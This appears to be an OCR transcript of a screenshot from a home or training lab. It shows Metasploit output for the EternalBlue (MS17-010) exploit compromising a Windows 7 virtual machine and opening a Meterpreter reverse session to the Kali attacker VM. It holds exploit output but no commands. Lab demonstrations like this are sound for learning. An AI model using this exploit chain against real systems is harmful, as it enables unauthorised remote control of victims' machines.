 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:27
kali@kali: ~
File Actions Edit View Help
[+] 192.168.189.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.189.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.189.129:445 - The target is vulnerable.
[*] 192.168.189.129:445 - Connecting to target for exploitation.
[+] 192.168.189.129:445 - Connection established for exploitation.
[+] 192.168.189.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.189.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.189.129:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.189.129:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.189.129:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.189.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.189.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.189.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.189.129:445 - Starting non-paged pool grooming
[+] 192.168.189.129:445 - Sending SMBv2 buffers
[+] 192.168.189.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.189.129:445 - Sending final SMBv2 buffers.
VINAYAK
[*] 192.168.189.129:445 - Sending last fragment of exploit packet!
[*] 192.168.189.129:445 - Receiving response from exploit packet
[+] 192.168.189.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.189.129:445 - Sending egg to corrupted connection.
[*] 192.168.189.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.189.129
[*] Meterpreter session 1 opened (192.168.189.128:5656 → 192.168.189.129:49158) at 2023-04-17 20:26:46 +0530
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:27
17-04-2023